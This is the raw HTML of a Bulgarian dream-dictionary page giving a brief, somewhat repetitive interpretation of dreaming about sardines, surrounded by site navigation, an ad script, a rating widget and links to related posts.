<li id="menu-item-1528" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1528 menu-item-design-default"><a title="Буква Б &#8211; Съновник" href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d0%b1/" class="nav-top-link">Б</a></li>
<li id="menu-item-1529" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1529 menu-item-design-default"><a title="Буква В &#8211; Съновник" href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d0%b2/" class="nav-top-link">В</a></li>
<li id="menu-item-1530" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1530 menu-item-design-default"><a title="Буква Г &#8211; Съновник" href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d0%b3/" class="nav-top-link">Г</a></li>
<li id="menu-item-1531" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1531 menu-item-design-default"><a title="Буква Д &#8211; Съновник" href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d0%b4/" class="nav-top-link">Д</a></li>
<li id="menu-item-1532" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1532 menu-item-design-default"><a title="Буква Е &#8211; Съновник" href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d0%b5/" class="nav-top-link">Е</a></li>
<li id="menu-item-1533" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1533 menu-item-design-default"><a title="Буква Ж &#8211; Съновник" href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d0%b6/" class="nav-top-link">Ж</a></li>
<li id="menu-item-1534" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1534 menu-item-design-default"><a title="Буква З &#8211; Съновник" href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d0%b7/" class="nav-top-link">З</a></li>
<li id="menu-item-1535" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1535 menu-item-design-default"><a title="Буква И &#8211; Съновник" href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d0%b8/" class="nav-top-link">И</a></li>
<li id="menu-item-1536" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1536 menu-item-design-default"><a title="Буква Й &#8211; Съновник" href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d0%b9/" class="nav-top-link">Й</a></li>
<li id="menu-item-1537" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1537 menu-item-design-default"><a href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d0%ba/" class="nav-top-link">К</a></li>
<li id="menu-item-1538" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1538 menu-item-design-default"><a href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d0%bb/" class="nav-top-link">Л</a></li>
<li id="menu-item-1539" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1539 menu-item-design-default"><a href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d0%bc/" class="nav-top-link">М</a></li>
<li id="menu-item-1540" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1540 menu-item-design-default"><a href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d0%bd/" class="nav-top-link">Н</a></li>
<li id="menu-item-1541" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1541 menu-item-design-default"><a href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d0%be/" class="nav-top-link">О</a></li>
<li id="menu-item-1542" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1542 menu-item-design-default"><a href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d0%bf/" class="nav-top-link">П</a></li>
<li id="menu-item-1543" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1543 menu-item-design-default"><a href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d1%80/" class="nav-top-link">Р</a></li>
<li id="menu-item-1544" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1544 menu-item-design-default"><a href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d1%81/" class="nav-top-link">С</a></li>
<li id="menu-item-1545" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1545 menu-item-design-default"><a href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-t/" class="nav-top-link">T</a></li>
<li id="menu-item-1546" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1546 menu-item-design-default"><a href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d1%83/" class="nav-top-link">У</a></li>
<li id="menu-item-1547" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1547 menu-item-design-default"><a href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d1%84/" class="nav-top-link">Ф</a></li>
<li id="menu-item-1548" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1548 menu-item-design-default"><a href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d1%85/" class="nav-top-link">Х</a></li>
<li id="menu-item-1549" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1549 menu-item-design-default"><a href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d1%86/" class="nav-top-link">Ц</a></li>
<li id="menu-item-1550" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1550 menu-item-design-default"><a href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d1%87/" class="nav-top-link">Ч</a></li>
<li id="menu-item-1551" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1551 menu-item-design-default"><a href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d1%88/" class="nav-top-link">Ш</a></li>
<li id="menu-item-1552" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1552 menu-item-design-default"><a title="Буква Щ &#8211; Съновник" href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d1%89/" class="nav-top-link">Щ</a></li>
<li id="menu-item-1553" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1553 menu-item-design-default"><a title="Буква Ъ &#8211; Съновник" href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d1%8a/" class="nav-top-link">Ъ</a></li>
<li id="menu-item-1554" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1554 menu-item-design-default"><a title="Буква Ю &#8211; Съновник" href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d1%8e/" class="nav-top-link">Ю</a></li>
<li id="menu-item-1555" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1555 menu-item-design-default"><a title="Буква Я &#8211; Съновник" href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d1%8f/" class="nav-top-link">Я</a></li>
                </ul>
            </div>
            
            
            
    </div>
</div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">
<div id="content" class="content-area page-wrapper" role="main">
	<div class="row row-main">
		<div class="large-12 col">
			<div class="col-inner">

				
									
						<!-- HFCM by 99 Robots - Snippet # 6: Google Ad Manual - Only ad -->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9028352233547019"
     crossorigin="anonymous"></script>
<!-- Letter K -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9028352233547019"
     data-ad-slot="1101758010"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
<!-- /end HFCM by 99 Robots -->
	<div id="gap-106958102" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-106958102 {
  padding-top: 10px;
}
</style>
	</div>
	  <div id="page-header-790877946" class="page-header-wrapper">
  <div class="page-title light simple-title">

        <div class="page-title-bg">
      <div class="title-bg fill bg-fill"
        data-parallax-container=".page-title"
        data-parallax-background
        data-parallax="-">
      </div>
      <div class="title-overlay fill"></div>
    </div>
    
    <div class="page-title-inner container align-top text-center flex-row-col medium-flex-wrap" >
              <div class="title-wrapper flex-col">
          <h1 class="entry-title mb-0">
            Съновник: Сардина          </h1>
        </div>
                    <div class="title-content flex-col">
        <ul class="nav sm-touch-scroll nav-simple nav-uppercase text-center nav-center"><li class="nav-single-page hidden"></li></ul>      </div>
    </div>

     
<style>
#page-header-790877946 .page-title-inner {
  min-height: 80px;
}
#page-header-790877946 {
  margin-bottom: 10px;
  background-color: rgb(255, 255, 255);
}
#page-header-790877946 .title-overlay {
  background-color: rgb(235, 247, 253);
}
</style>
  </div>
    </div>
  <!-- Rate my Post Plugin --><div  class="rmp-widgets-container rmp-wp-plugin rmp-main-container js-rmp-widgets-container js-rmp-widgets-container--20406 "  data-post-id="20406">    <!-- Rating widget -->  <div class="rmp-rating-widget js-rmp-rating-widget">            <div class="rmp-rating-widget__icons">      <ul class="rmp-rating-widget__icons-list js-rmp-rating-icons-list">                  <li class="rmp-rating-widget__icons-list__icon js-rmp-rating-item" data-descriptive-rating="" data-value="1">            <i class="js-rmp-rating-icon rmp-icon rmp-icon--ratings rmp-icon--star "></i>          </li>                  <li class="rmp-rating-widget__icons-list__icon js-rmp-rating-item" data-descriptive-rating="" data-value="2">            <i class="js-rmp-rating-icon rmp-icon rmp-icon--ratings rmp-icon--star "></i>          </li>                  <li class="rmp-rating-widget__icons-list__icon js-rmp-rating-item" data-descriptive-rating="" data-value="3">            <i class="js-rmp-rating-icon rmp-icon rmp-icon--ratings rmp-icon--star "></i>          </li>                  <li class="rmp-rating-widget__icons-list__icon js-rmp-rating-item" data-descriptive-rating="" data-value="4">            <i class="js-rmp-rating-icon rmp-icon rmp-icon--ratings rmp-icon--star "></i>          </li>                  <li class="rmp-rating-widget__icons-list__icon js-rmp-rating-item" data-descriptive-rating="" data-value="5">            <i class="js-rmp-rating-icon rmp-icon rmp-icon--ratings rmp-icon--star "></i>          </li>              </ul>    </div>    <p class="rmp-rating-widget__hover-text js-rmp-hover-text"></p>    <button class="rmp-rating-widget__submit-btn rmp-btn js-submit-rating-btn">          </button>    <p class="rmp-rating-widget__results js-rmp-results rmp-rating-widget__results--hidden">       <span class="rmp-rating-widget__results__rating js-rmp-avg-rating">0</span> / 5.  <span class="rmp-rating-widget__results__votes js-rmp-vote-count">10203</span>    </p>    <p class="rmp-rating-widget__not-rated js-rmp-not-rated ">          </p>    <p class="rmp-rating-widget__msg js-rmp-msg"></p>  </div>  <!--Structured data -->        </div><div class="row"  id="row-1942074996">
	<div id="col-1683684274" class="col section-word-description small-12 large-12"  >
				<div class="col-inner"  >
			
			
<h4 style="text-align: left;">Tълкуване:</h4>
<p>Сънуваш ли, че някой яде сардини, значи не трябва да си излишно враждебен или подозрителен към новите си <a href="https://sanovnika.info/%d0%b4%d1%83%d0%bc%d0%b8/%d0%bf%d0%be%d0%b7%d0%bd%d0%b0%d1%82%d0%b8?ref=related_word"><strong>познати</strong></a> и колеги.Ядеш ли или ловиш в съня си сардина, значи ще те ревнуват.ако ловиш или ядеш насън, ще те ревнуват. Друг ако яде сардини, не проявявай излишна враждебност или подозрителност към новите си колеги или познати.ако ловиш или ядеш насън, ще те ревнуват. друг ако яде сардини, не проявявай излишна враждебност или подозрителност към новите си колеги или познати.Ако ловите или <a href="https://sanovnika.info/%d0%b4%d1%83%d0%bc%d0%b8/%d1%8f%d0%b4%d0%b5%d1%82%d0%b5?ref=related_word"><strong>ядете</strong></a> сардини насън означава, че ще ви ревнуват. Ако друг яде сардини не трябва да проявявате излишна враждебност или подозрителност към колеги и познати.		</div>
					</div>

	</div>[addtoany]<p></p>
<div class="is-divider divider clearfix" style="margin-top:20px;margin-bottom:20px;max-width:100%;height:1px;"></div>


  
    <div class="row large-columns-3 medium-columns-1 small-columns-1" >
  <div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b8%d0%b7%d0%b1%d0%bb%d0%b5%d0%b4%d0%bd%d1%8f%d0%b2%d0%b0%d1%89%d0%b8-%d0%b7%d0%b0%d0%bb%d0%b5%d0%b7%d0%b8-%d0%be%d1%82%d0%ba%d1%80/" class="plain" aria-label="Сънувате ли избледняващи залези? Открийте символиката на преходите и края на цикли в">
								<img fetchpriority="high" decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0b1d0bbd0b5d0b4d0bdd18fd0b2d0b0d189d0b8-d0b7d0b0d0bbd0b5d0b7d0b8-d0bed182d0bad180-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0b1d0bbd0b5d0b4d0bdd18fd0b2d0b0d189d0b8-d0b7d0b0d0bbd0b5d0b7d0b8-d0bed182d0bad180-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0b1d0bbd0b5d0b4d0bdd18fd0b2d0b0d189d0b8-d0b7d0b0d0bbd0b5d0b7d0b8-d0bed182d0bad180-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0b1d0bbd0b5d0b4d0bdd18fd0b2d0b0d189d0b8-d0b7d0b0d0bbd0b5d0b7d0b8-d0bed182d0bad180-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0b1d0bbd0b5d0b4d0bdd18fd0b2d0b0d189d0b8-d0b7d0b0d0bbd0b5d0b7d0b8-d0bed182d0bad180.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b8%d0%b7%d0%b1%d0%bb%d0%b5%d0%b4%d0%bd%d1%8f%d0%b2%d0%b0%d1%89%d0%b8-%d0%b7%d0%b0%d0%bb%d0%b5%d0%b7%d0%b8-%d0%be%d1%82%d0%ba%d1%80/" class="plain">Сънувате ли избледняващи залези? Открийте символиката на преходите и края на цикли в</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%bb%d1%8e%d0%bb%d0%b5%d0%b5%d1%89%d0%b8-%d1%81%d0%b5-%d1%85%d0%b0%d0%bc%d0%b0%d0%ba%d1%81%d0%b0%d0%bb%d1%82%d1%8a%d1%80%d0%b8-%d1%80/" class="plain" aria-label="Сънувате ли люлеещи се хамаксалтъри? Разгадайте символиката на спокойствието и вът">
								<img decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bbd18ed0bbd0b5d0b5d189d0b8-d181d0b5-d185d0b0d0bcd0b0d0bad181d0b0d0bbd182d18ad180d0b8-d180-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bbd18ed0bbd0b5d0b5d189d0b8-d181d0b5-d185d0b0d0bcd0b0d0bad181d0b0d0bbd182d18ad180d0b8-d180-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bbd18ed0bbd0b5d0b5d189d0b8-d181d0b5-d185d0b0d0bcd0b0d0bad181d0b0d0bbd182d18ad180d0b8-d180-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bbd18ed0bbd0b5d0b5d189d0b8-d181d0b5-d185d0b0d0bcd0b0d0bad181d0b0d0bbd182d18ad180d0b8-d180-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bbd18ed0bbd0b5d0b5d189d0b8-d181d0b5-d185d0b0d0bcd0b0d0bad181d0b0d0bbd182d18ad180d0b8-d180.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%bb%d1%8e%d0%bb%d0%b5%d0%b5%d1%89%d0%b8-%d1%81%d0%b5-%d1%85%d0%b0%d0%bc%d0%b0%d0%ba%d1%81%d0%b0%d0%bb%d1%82%d1%8a%d1%80%d0%b8-%d1%80/" class="plain">Сънувате ли люлеещи се хамаксалтъри? Разгадайте символиката на спокойствието и вът</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%bc%d1%8a%d0%b3%d0%bb%d0%b8%d0%b2%d0%b8-%d0%b2%d0%be%d0%b4%d0%be%d0%bf%d0%b0%d0%b4%d0%b8-%d0%be%d1%82%d0%ba%d1%80%d0%b8%d0%b9%d1%82/" class="plain" aria-label="Сънувате ли мъгливи водопади? Открийте символиката на скритите емоции и пр">
								<img decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bcd18ad0b3d0bbd0b8d0b2d0b8-d0b2d0bed0b4d0bed0bfd0b0d0b4d0b8-d0bed182d0bad180d0b8d0b9d182-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bcd18ad0b3d0bbd0b8d0b2d0b8-d0b2d0bed0b4d0bed0bfd0b0d0b4d0b8-d0bed182d0bad180d0b8d0b9d182-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bcd18ad0b3d0bbd0b8d0b2d0b8-d0b2d0bed0b4d0bed0bfd0b0d0b4d0b8-d0bed182d0bad180d0b8d0b9d182-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bcd18ad0b3d0bbd0b8d0b2d0b8-d0b2d0bed0b4d0bed0bfd0b0d0b4d0b8-d0bed182d0bad180d0b8d0b9d182-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bcd18ad0b3d0bbd0b8d0b2d0b8-d0b2d0bed0b4d0bed0bfd0b0d0b4d0b8-d0bed182d0bad180d0b8d0b9d182.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%bc%d1%8a%d0%b3%d0%bb%d0%b8%d0%b2%d0%b8-%d0%b2%d0%be%d0%b4%d0%be%d0%bf%d0%b0%d0%b4%d0%b8-%d0%be%d1%82%d0%ba%d1%80%d0%b8%d0%b9%d1%82/" class="plain">Сънувате ли мъгливи водопади? Открийте символиката на скритите емоции и пр</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b8%d0%b7%d0%b2%d0%be%d1%80%d0%b8-%d0%bd%d0%b0-%d1%81%d0%b2%d0%b5%d1%82%d0%bb%d0%b8%d0%bd%d0%b0-%d0%b2-%d1%82%d1%8a%d0%bc%d0%bd%d0%b8/" class="plain" aria-label="Сънувате ли извори на светлина в тъмнина? Разгадайте символиката на просветлението и надеж">
								<img loading="lazy" decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0b2d0bed180d0b8-d0bdd0b0-d181d0b2d0b5d182d0bbd0b8d0bdd0b0-d0b2-d182d18ad0bcd0bdd0b8-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0b2d0bed180d0b8-d0bdd0b0-d181d0b2d0b5d182d0bbd0b8d0bdd0b0-d0b2-d182d18ad0bcd0bdd0b8-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0b2d0bed180d0b8-d0bdd0b0-d181d0b2d0b5d182d0bbd0b8d0bdd0b0-d0b2-d182d18ad0bcd0bdd0b8-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0b2d0bed180d0b8-d0bdd0b0-d181d0b2d0b5d182d0bbd0b8d0bdd0b0-d0b2-d182d18ad0bcd0bdd0b8-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0b2d0bed180d0b8-d0bdd0b0-d181d0b2d0b5d182d0bbd0b8d0bdd0b0-d0b2-d182d18ad0bcd0bdd0b8.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b8%d0%b7%d0%b2%d0%be%d1%80%d0%b8-%d0%bd%d0%b0-%d1%81%d0%b2%d0%b5%d1%82%d0%bb%d0%b8%d0%bd%d0%b0-%d0%b2-%d1%82%d1%8a%d0%bc%d0%bd%d0%b8/" class="plain">Сънувате ли извори на светлина в тъмнина? Разгадайте символиката на просветлението и надеж</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d1%81%d0%ba%d1%80%d0%b8%d1%82%d0%b8-%d0%b2%d1%80%d0%b0%d1%82%d0%b8-%d0%b2-%d1%81%d1%82%d0%b5%d0%bd%d0%b8%d1%82%d0%b5-%d1%80%d0%b0%d0%b7/" class="plain" aria-label="Сънувате ли скрити врати в стените? Разгадайте символиката на тайните възможности и вътреш">
								<img loading="lazy" decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d181d0bad180d0b8d182d0b8-d0b2d180d0b0d182d0b8-d0b2-d181d182d0b5d0bdd0b8d182d0b5-d180d0b0d0b7-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d181d0bad180d0b8d182d0b8-d0b2d180d0b0d182d0b8-d0b2-d181d182d0b5d0bdd0b8d182d0b5-d180d0b0d0b7-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d181d0bad180d0b8d182d0b8-d0b2d180d0b0d182d0b8-d0b2-d181d182d0b5d0bdd0b8d182d0b5-d180d0b0d0b7-150x150.png 150w, 